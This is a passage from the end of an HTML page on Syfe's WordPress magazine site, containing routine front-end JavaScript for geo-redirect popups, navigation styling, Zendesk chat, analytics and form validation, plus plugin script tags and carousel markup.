const SESSION_KEY = 'geo-redirection-disabled';

const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
//const isAustraliaTZ = timezone.startsWith('Australia');
const isHongKongTZ = ['Asia/Hong_Kong', 'Hongkong'].includes(timezone);
const isAustraliaTZ = false; // Temporarily disable HK popup

const detectMob = () => {
    const toMatch = [
        /Android/i,
        /webOS/i,
        /iPhone/i,
        /iPad/i,
        /iPod/i,
        /BlackBerry/i,
        /Windows Phone/i
    ];
    
    return toMatch.some((toMatchItem) => {
        return navigator.userAgent.match(toMatchItem);
    });
}

const detectRegion = () => {
  if (isAustraliaTZ || isHongKongTZ) {
  	const sessionValue = sessionStorage.getItem(SESSION_KEY);
    
    if (!sessionValue) {
			const geo = isAustraliaTZ ? 'Australia' : 'Hong Kong';
			if (detectMob()) {
      	heading.innerHTML = 'Go to<br/>Syfe ' + geo;
     	} else {
      	heading.innerHTML = 'Go to Syfe ' + geo;
      }
      
			navigateCTA.firstChild.textContent = 'Go to Syfe ' + geo;
	
			document.body.style.overflow = 'hidden';
      el.style.display = 'flex';
    }
  }
}

const disableGeoRedirectionForCurrentSession = () => {
  sessionStorage.setItem(SESSION_KEY, 'true');
  document.body.style.overflow = 'auto';
  el.style.display = 'none';
}

const navigateToGeo = () => {
	if (isAustraliaTZ) {
  	window.open('https://syfe.com/au', '_self');
  }
  if (isHongKongTZ) {
		window.open('https://syfe.com/en-hk', '_self');
  }
}

continueCTAs.forEach(cta => cta.addEventListener('click', disableGeoRedirectionForCurrentSession));

navigateCTA.addEventListener('click', navigateToGeo);

detectRegion();


  $('#custom-button-1').on('click', function (evt) {
    $('#target-tab-link-1').triggerHandler('click');
  });


  $('#custom-button-2').on('click', function (evt) {
    $('#target-tab-link-2').triggerHandler('click');
  });


  // Navbar animation
  const navbar = document.getElementById("navbar");
  const logoWhite = document.getElementById("logo-white");
  const logoDark = document.getElementById("logo-dark");
  const loginBtn = document.getElementById("login-btn");


  // navbar mobile
  const navbarMb = document.getElementById("navbar-mb");
  const logoWhiteMb = document.getElementById("logo-white-mb");
  const logoDarkMb = document.getElementById("logo-dark-mb");
  const menuWhiteMb = document.getElementById("menu-white-mb");
  const menuDarkMb = document.getElementById("menu-dark-mb");

  let prevScrollPos = window.pageYOffset;

  function onScrollNav() {
    if (navbar) {
      const currentScrollPos = window.pageYOffset;
      const isHome = window.location.pathname === '/';

      if (currentScrollPos > window.innerHeight * 0.02) {
        navbar.style.backgroundColor = "#FDFCF8";
        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        // mobile
        navbarMb.style.backgroundColor = "#FDFCF8";
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0.15)';
        logoWhite.style.display = "none";
        logoDark.style.display = "block";
        // mobile navbar
        logoWhiteMb.style.display = "none";
        logoDarkMb.style.display = "block";
        menuWhiteMb.style.display = "none";
        menuDarkMb.style.display = "block";
        // Ghost Btn
        if (loginBtn) {
          loginBtn.style.border = '1px solid #2F51C9';
          loginBtn.style.color = '#2F51C9';
        }
        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#263159";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#263159";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#263159");
            });
          });}
      } else {
        if (isHome) {
            // B01
        	navbar.style.backgroundColor = "#263159";
          	navbarMb.style.backgroundColor = "#263159";
        } else {
        	navbar.style.backgroundColor = "transparent";
          	navbarMb.style.backgroundColor = "transparent";
        }

        navbar.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        // mobile menu
        navbarMb.style.boxShadow = '0 20px 50px rgba(38, 49, 89, 0)';
        logoWhite.style.display = "block";
        logoDark.style.display = "none";
        // mobile navbar
        logoWhiteMb.style.display = "block";
        logoDarkMb.style.display = "none";
        menuWhiteMb.style.display = "block";
        menuDarkMb.style.display = "none";
        // Ghost Btn Transparent
        if (loginBtn) {
          loginBtn.style.border = '1px solid #F7F8FC';
          loginBtn.style.color = '#F7F8FC';
        }

        if ($('#navbar').data('theme') !== 'white') {
          document.querySelector('.nav-dweb-link').style.color = "#F7F8FC";
          document.querySelectorAll(".nav-link").forEach(link => {
            link.style.color = "#F7F8FC";

            $(link).hover(function () {
              $(this).css("color", "#2f51ca");
            }, function () {
              $(this).css("color", "#F7F8FC");
            });
          });
        }
      }

      prevScrollPos = currentScrollPos;
    }
  };

  document.addEventListener('scroll', onScrollNav);
  document.addEventListener('DOMContentLoaded', onScrollNav);

  // language switcher
  function stripLocale(pathname) {
    const locales = ['en-hk', 'hk', 'au'];
    const parts = pathname.split('/').filter(Boolean); // Split and remove empty parts
    const firstPart = parts[0]; 

    if (locales.includes(firstPart)) {
      parts.shift(); // Remove the locale from the beginning
    }

    return '/' + parts.join('/');
  }

  const updateLocaleSwitcher = () => {
    const currentLocale = locale; $(`[data-switch-locale=''] .switcher-lang-text`).css('color', 'var(--syfe23-primary--b01)'); $(`[data-switch-locale=''] .switcher-selected`).css('display', 'flex'); $(`[data-switch-locale]`).each(function() { const currL = $(this).attr('data-switch-locale'); const location = stripLocale(window.location.pathname); if(currL === 'en-hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine'); else if(currL === 'hk') $(this).attr('href', 'https://www.syfe.com/hk/magazine/zh-hant'); else if(currL === 'au') $(this).attr('href', 'https://www.syfe.com/au/learn'); else $(this).attr('href', 'https://www.syfe.com/magazine'); });
  }
  
  const removeRsParam = () => {
    const url = new URL(window.location.href);

    if (url.searchParams.get("rs") === "lp") {
      url.searchParams.delete("rs");

      // Update the URL without reloading the page
      window.history.replaceState(null, "", url);
    }
  }

  $(document).ready(function() {
    updateLocaleSwitcher();
    removeRsParam();
  });



  var toggleElements = document.querySelectorAll('.w-dropdown-toggle');
  var iconWraps = document.querySelectorAll('.menu-dropdown-icon-wrap');

  document.addEventListener('click', function() {
    resetIconStates();
  });

  const toggleEls = $(".w-dropdown-toggle");

  $(toggleEls).click(function (event){
    event.stopPropagation(); 
    const isExpandent = $(this).attr('aria-expanded') === 'true';

    if(isExpandent){
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').show();
    }else {
      $($(this).find('.menu-dropdown-icon-wrap')).find('.plus').hide();
      $($(this).find('.menu-dropdown-icon-wrap')).find('.minus').show();  
    }
  })

  function resetIconStates() {
    iconWraps.forEach(function(iconWrap) {
      var plusIcon = iconWrap.querySelector('.plus');
      var minusIcon = iconWrap.querySelector('.minus');
      plusIcon.style.display = 'block';
      minusIcon.style.display = 'none';
    });
  }


  // $('.w-nav').on('click',function () {
  //   $('.body-2').toggleClass('menu-open');
  // });


  $(function () {

    // $(".faq-accordion-content:not(:first-of-type)").css("display", "none");
    // $(".faq-js-accordion-title:first-of-type").addClass("open");
    $(".faq-block:not(:first-of-type) > .faq-accordion-content").css("display", "none");
    $(".faq-block:first-of-type > .faq-js-accordion-title").addClass("open");

    $(".faq-js-accordion-title").click(function () {
      $(".open").not(this).removeClass("open").next().slideUp(300);
      $(this).toggleClass("open").next().slideToggle(300);
    });
  });



  /*$(window).scroll(function () {
    var navHeight = $('#navbar').height();
    var sticky = $('#navbar');
    if ($(window).scrollTop() > 300) {
      sticky.addClass("sticky")
      $('#dashboard-page').css('padding-top', navHeight + "px");
    } else {
      sticky.removeClass("sticky");
      $('#dashboard-page').css('padding-top', 0);
    }
  });*/


  $(document).on('click','.is-popup', function(){
    $('.body-2').addClass('show-modal');
  });
  $(document).on('click','.popup-close', function(){
    $('.body-2').removeClass('show-modal');
  }); 

  $(document).on('click','.popup-overlay', function(){
    $('.body-2').removeClass('show-modal');
  }); 


  window.onload = function () {   
    const urlParams = new URLSearchParams(window.location.search);    
    const tab = urlParams.get('tab');   
    if (tab) {
      const tabButton = document.getElementById(tab)
      tabButton.click();    
    }
  }


  $(document).ready(function () {
    const viewMore = $(".btn-view-more").on('click', viewMoreTableScrollers);
  });

  function viewMoreTableScrollers() {
    $(this).hide();

    const floatingTable = $(this).siblings(".table-more-right");
    floatingTable.animate({
      scrollLeft: floatingTable.prop("scrollWidth")
    }, 300);
  }


  // accordion code
  /* because of the way sticky behaves when a parent has overflow hidden, the table header jumps when we toggle slider, to fix that, setting table header top to 0 when slider toggle is process, and setting it back when toggle completed - SJ */
  $(document).ready(function () {
    $(".accordion-header").click(function () {

      var target = $(this).parent().children(".accordion-body");
      const tableHeader = target[0].getElementsByClassName('table-header');

      // remove sticky
      if (tableHeader.length > 0) {
        const targetHeaderStyle = tableHeader[0].style;
        targetHeaderStyle.top = 0;
      }
      $(target).slideToggle(function (){
        // remove sticky
        if (tableHeader.length > 0) {
          const targetHeaderStyle = tableHeader[0].style;
          targetHeaderStyle.top = '';
        }
      });

      $(this).parent().toggleClass("accordian-active");

    });
  });

  //$(document).on('click','.tab-container .accordion-header', function(){
  //  $(this).toggleClass("active-header");
  //});


  const activateZendeskChat = () => {
    // window.zE.activate();
    window.zE('messenger', 'open');
  };

  const loadZendeskScript = locale => {
    const zdScript = document.createElement('script');
    zdScript.setAttribute('id', 'ze-snippet');

    zdScript.setAttribute(
      'src',
      'https://static.zdassets.com/ekr/snippet.js?key=3c9f72fa-764d-4d39-84e8-3a2ffa4616f6'
    );
    document.body && document.body.appendChild(zdScript);
    setTimeout(() => {
      // window.zE && window.zE('webWidget', 'hide');
      //window.zE && window.zE('webWidget', 'setLocale', 'en-sg');
      window.zE && window.zE('messenger:set', 'locale', 'en-sg');
      window.zE && window.zE('messenger:set', 'zIndex', 9999999);
    }, 3000);
    //         window.zESettings = {
    //             webWidget: {
    //                 chat: {
    //                     prechatForm: {
    //                         greeting: {
    //                             '*': `Hello, welcome to Syfe.

    // How can we help you today? Please provide your email so that we may reach out to you in case the chat gets disconnected.

    // ==============================

    // Our Operating Hours are:

    // Syfe Wealth: 9am to 6pm, Mondays to Fridays, excluding Public Holidays.

    // Syfe Trade: 9am to 12am, Mondays to Fridays, excluding Public Holidays.

    // Should you reach us outside of our operating hours, please leave a message and we'll get back to you soon.
    // `
    //                         }
    //                     },
    //                     departments: {
    //                         enabled: ['Syfe Trade ', 'Syfe Wealth ']
    //                     },
    //                     connectOnPageLoad: false
    //                 }
    //             }
    //         };
  }

  const zendeskActivateChat = locale => {
    activateZendeskChat();
  };

  const initZendesk = () => {
    loadZendeskScript();
    window.zendeskActivateChat = zendeskActivateChat;

    const zendeskIcon = document.getElementsByClassName('zendesk__floating-icon');
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.opacity = 1;
      zendeskIcon[0].addEventListener("click", zendeskActivateChat);
    }

    const zendeskStartChat = document.getElementById('contact-us-start-chat')
    if (zendeskStartChat) {
      zendeskStartChat.addEventListener("click", zendeskActivateChat);
    }
  }

  $(document).ready(setTimeout(() => {
    initZendesk();
  }, 3000));



  try {
    if (ENVIRONMENT_NAME === 'production') {
      window.DD_RUM &&
        window.DD_RUM.init({
        applicationId: DATADOG_APPLICATION_ID,
        clientToken: DATADOG_CLIENT_TOKEN,
        site: 'datadoghq.eu',
        env: ENVIRONMENT_NAME,
        version: '1.0.0',
        service: 'www',
        sampleRate: 10
      });
    }
  } catch (e) {
    console.log(e);
  }


  var accordion = (function(){

    var $accordion = $('.add-ons_js-accordion');
    var $accordion_header = $accordion.find('.add-ons_js-accordion-header');
    var $accordion_item = $('.add-ons_js-accordion-item');

    // default settings 
    var settings = {
      // animation speed
      speed: 100,

      // close all other accordion items if true
      oneOpen: false,
    };

    return {
      // pass configurable object literal
      init: function($settings) {
        $accordion_header.on('click', function() {
          accordion.toggle($(this));
        });

        $.extend(settings, $settings); 

        // ensure only one accordion is active if oneOpen is true
        if(settings.oneOpen && $('.add-ons_js-accordion-item.active').length > 1) {
          $('.add-ons_js-accordion-item.active:not(:first)').removeClass('active');
          $('.add-ons_js-accordion').each(function () {
            $(this).find('.add-ons_js-accordion-item').first().addClass('active')
          })
        }

        // reveal the active accordion bodies
        $('.add-ons_js-accordion-item.active').find('> .add-ons_js-accordion-body').show();
      },
      toggle: function($this) {

        if(settings.oneOpen && $this[0] != $this.closest('.add-ons_js-accordion').find('> .add-ons_js-accordion-item.active > .add-ons_js-accordion-header')[0]) {
          $this.closest('.add-ons_js-accordion')
            .find('> .add-ons_js-accordion-item') 
            .removeClass('active')
            .find('.add-ons_js-accordion-body')            
            .slideUp() 
        }   

        // show/hide the clicked accordion item
        $this.closest('.add-ons_js-accordion-item').toggleClass('active');
        $this.next().stop().slideToggle(settings.speed);
      }
    }
  })();

  $(document).ready(function(){
    accordion.init({ speed: 400, oneOpen: true });
  });

  /** <============================== Logged In CTA ==============================> */

  function updateCTAOnAuth() {
    $('.ls-logged').each(function() {
      var $element = $(this);

      if (isLoggedIn()) {
        // User is logged in, check and update elements
        var ctaValue = $element.attr('logged-in-cta');
        var linkValue = $element.attr('logged-in-link');

        if (ctaValue) {
          $element.html(ctaValue);
        }
        if (linkValue) {
          $element.attr('href', linkValue);
        }
      } else {
        // User is not logged in, use the original attributes
        $element.html($element.attr('original-cta')); 
        $element.attr('href', $element.attr('original-link'));

      }
    });
  }

  $(window).on('storage', function(e) {
    // When localStorage changes, update the elements
    updateCTAOnAuth();
  });

  $(document).ready(function(){
    $('.ls-logged').each(function() {
      var $element = $(this);
      var originalCTAValue = $element.html();
      var originalLinkValue = $element.attr('href');

      $element.attr('original-cta', originalCTAValue);
      $element.attr('original-link', originalLinkValue);

    });

    updateCTAOnAuth();

  });




  $(".tooltip").on('click', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = "none";
    }
    $(this).addClass("add");  // adding active class
  });

  $(document).on('click','.tul-close', function(){
    const zendeskIcon = $('iframe#launcher')
    if (zendeskIcon && zendeskIcon[0]) {
      zendeskIcon[0].style.display = '';
    }
    $('.tooltip').removeClass('add');
  });  


  // Function to get all URL parameters as an object
  function getUrlParameters() {
    var params = {};
    window.location.search.substring(1).split('&').forEach(function(pair) {
      var parts = pair.split('=');
      if (parts[0] && parts[1]) {
        params[decodeURIComponent(parts[0])] = decodeURIComponent(parts[1]);
      }
    });
    return params;
  }

  // Function to filter and retain only whitelisted parameters
  function getWhitelistedParameters(params, whitelist) {
    return Object.keys(params).filter(function(key) {
      return whitelist.some(function(allowedKey) {
        return key === allowedKey || key.startsWith(allowedKey);
      });
    }).map(function(key) {
      return key + '=' + params[key];
    }).join('&');
  }

  // Function to append the retained parameters to all internal links
  function appendParametersToLinks(retainedParams) {
    if (retainedParams) {
      document.querySelectorAll('a').forEach(function(link) {
        var href = link.getAttribute('href');
        if (href && !href.includes('#') && !href.includes(retainedParams)) {
          link.setAttribute('href', href + (href.includes('?') ? '&' : '?') + retainedParams);
        }
      });
    }
  } 

  // Main function to execute the parameter retention logic
  function retainUrlParameters() {
    if(window.location.pathname.includes('/brokerage')){
      const url = new URL(window.location.href);
      url.searchParams.set('source', 'brokerage');
      window.history.replaceState({}, '', url);
    }

    // Define your whitelist of parameters
    var whitelist = ['utm_', 'source', 'promoType', 'promoCode'];
    var params = getUrlParameters();
    var retainedParams = getWhitelistedParameters(params, whitelist);
    appendParametersToLinks(retainedParams);
  }

  // Execute the function on page load
  retainUrlParameters();


})();</script></body></html>    </div>


<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>
    const geography = 'sg';
    const isHK = geography === 'hk';
    let columnCount = 5;
    if (isHK) {
        $("#marketing-signup-submit").prop("disabled", true);
        jQuery(".theme-portfolios-container").addClass("theme-portfolios-container-two-column");
        columnCount = 4;
    }
    $("#marketing-communication").click(function() {
        if ($("#marketing-signup-submit").is(":disabled")) {
            $("#marketing-signup-submit").removeAttr("disabled");
        } else {
            $("#marketing-signup-submit").attr("disabled", "disabled");
        }
    })

    if ($(window).width() > 780) {
        if (geography === 'au') {
            $(".menu-column-container").width('20%');
        } else {
            $(".menu-column-container").width(
                $("#portfolio-links-container").width() / columnCount
            );
        }
    }
</script>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/Newspaper\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PK3J8HX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 693544b530e4d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.entry-thumb{border-radius:9px}</style>

		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.syfe.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.syfe.com\/magazine\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/comment-reply.min.js?ver=380d717f16c7b57f926fc2403ee3fa76" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/js/build/syfeV13.js?ver=380d717f16c7b57f926fc2403ee3fa76" id="syfe-script-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.syfe.com\/magazine\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.syfe.com\/magazine\/wp-admin\/admin-ajax.php","nonce":"ce7d5d754c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.syfe.com\/magazine\/wp-login.php?redirect_to=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Fguide_article%2Fhow-to-complement-your-core-portfolio-with-syfe-select%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=11.1.4" id="jetpack-carousel-js"></script>
<!-- Start of Syfe Signup Widget Widget script -->
<script type="text/javascript">

function runSignupWidgetJSOnload(){   
    const submitButton = document.getElementsByClassName("cf7md-submit-btn")[0];
    const formElements = Array.prototype.slice.call(document.querySelectorAll("#pre-signup-form .wpcf7-form-control.wpcf7-text"));
    submitButton.disabled = true;
    const validate = () => {
         let cansubmit = true;
         formElements.forEach((el) => {
           if (el.value === "") cansubmit = false;
         })
         submitButton.disabled = !cansubmit;
    }
   formElements.forEach((element) => { 
     element.addEventListener("keyup", validate);
   });    
}
if (window.addEventListener)
    window.addEventListener("load", runSignupWidgetJSOnload, false);
else if (window.attachEvent)
    window.attachEvent("onload", runSignupWidgetJSOnload);
else window.onload = runSignupWidgetJSOnload;
</script>
<!-- End of Syfe Signup Widget Widget script -->

<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

